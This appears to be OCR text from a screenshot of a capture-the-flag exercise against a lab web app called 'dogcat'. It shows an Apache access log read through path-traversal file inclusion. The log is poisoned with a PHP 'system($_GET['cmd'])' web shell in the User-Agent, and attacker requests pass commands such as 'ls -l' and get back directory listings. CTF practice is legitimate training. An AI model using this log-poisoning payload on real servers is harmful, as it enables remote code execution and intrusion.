 http://10.10.39.107/?view=php://filter/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=ls%20-l - Mozilla Firefox
dogcat
http://10.10.39.107/?view=p
dogcat
Reverse Shell Cheat Sheet | p
view-source:http://10.10.39.107/?view=php://filter/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=ls -l
Kali Tools Exploit-DB MSFU GTFOBins Linux Privilege Escalati... Reverse Shell Cheat Sh...
186 127.0.0.1 - - [10/Jul/2020:10:48:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
187 127.0.0.1 - - [10/Jul/2020:10:48:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
188 127.0.0.1 - - [10/Jul/2020:10:49:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
189 10.9.25.68 - - [10/Jul/2020:10:49:46 +0000] "GET /?view=php://filter/convert.base64-encode/resource=./dog/../../../../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 2951 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
190 127.0.0.1 - - [10/Jul/2020:10:49:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
191 127.0.0.1 - - [10/Jul/2020:10:50:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
192 127.0.0.1 - - [10/Jul/2020:10:50:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
193 127.0.0.1 - - [10/Jul/2020:10:51:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
194 127.0.0.1 - - [10/Jul/2020:10:51:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
195 127.0.0.1 - - [10/Jul/2020:10:52:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
196 127.0.0.1 - - [10/Jul/2020:10:52:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
197 10.9.25.68 - - [10/Jul/2020:10:52:54 +0000] "GET /?view=php://filter/convert.base64-encode/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1" 200 3034 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
198 127.0.0.1 - - [10/Jul/2020:10:53:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
199 10.9.25.68 - - [10/Jul/2020:10:53:32 +0000] "GET /?view=php://filter/convert.base64-encode/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1" 200 3074 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
200 127.0.0.1 - - [10/Jul/2020:10:53:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
201 127.0.0.1 - - [10/Jul/2020:10:54:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
202 127.0.0.1 - - [10/Jul/2020:10:54:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
203 127.0.0.1 - - [10/Jul/2020:10:55:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
204 127.0.0.1 - - [10/Jul/2020:10:55:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
205 127.0.0.1 - - [10/Jul/2020:10:56:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
206 127.0.0.1 - - [10/Jul/2020:10:56:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
207 127.0.0.1 - - [10/Jul/2020:10:57:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
208 127.0.0.1 - - [10/Jul/2020:10:57:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
209 10.9.25.68 - - [10/Jul/2020:10:58:13 +0000] "GET /?view=php://filter/convert.base64-encode/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1" 200 3196 "-" "total 28
210 -rw-r--r-- 1 www-data www-data   51 Mar  6 19:31 cat.php
211 drwxr-xr-x 2 www-data www-data 4096 Jul 10 10:25 cats
212 -rw-r--r-- 1 www-data www-data   51 Mar  6 19:31 dog.php
213 drwxr-xr-x 2 www-data www-data 4096 Jul 10 10:25 dogs
214 -rw-r--r-- 1 www-data www-data   56 Mar  6 19:34 flag.php
215 -rw-r--r-- 1 www-data www-data  958 Mar 10 21:01 index.php
216 -rw-r--r-- 1 www-data www-data  725 Mar 10 21:04 style.css
217 "
218 10.9.25.68 - - [10/Jul/2020:10:58:18 +0000] "GET /?view=php://filter/convert.base64-encode/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1" 200 3246 "-" "total 28
219 -rw-r--r-- 1 www-data www-data   51 Mar  6 19:31 cat.php
220 drwxr-xr-x 2 www-data www-data 4096 Jul 10 10:25 cats
221 -rw-r--r-- 1 www-data www-data   51 Mar  6 19:31 dog.php
222 drwxr-xr-x 2 www-data www-data 4096 Jul 10 10:25 dogs
223 -rw-r--r-- 1 www-data www-data   56 Mar  6 19:34 flag.php
224 -rw-r--r-- 1 www-data www-data  958 Mar 10 21:01 index.php
225 -rw-r--r-- 1 www-data www-data  725 Mar 10 21:04 style.css
226 "
227 127.0.0.1 - - [10/Jul/2020:10:58:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
228 127.0.0.1 - - [10/Jul/2020:10:58:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
229 127.0.0.1 - - [10/Jul/2020:10:59:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
230 10.9.25.68 - - [10/Jul/2020:10:59:38 +0000] "GET /?view=php://filter/convert.base64-encode/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1" 200 3283 "-" "php system($_GET['cmd']);"
231 10.9.25.68 - - [10/Jul/2020:10:59:40 +0000] "GET /?view=php://filter/convert.base64-encode/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1" 200 3324 "-" "php system($_GET['cmd']);"
232 127.0.0.1 - - [10/Jul/2020:10:59:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
10/Jul/2020:10:58:13 +0000] Highlight All Match Case Whole Words 1 of 1 match Reached end of page, continued from top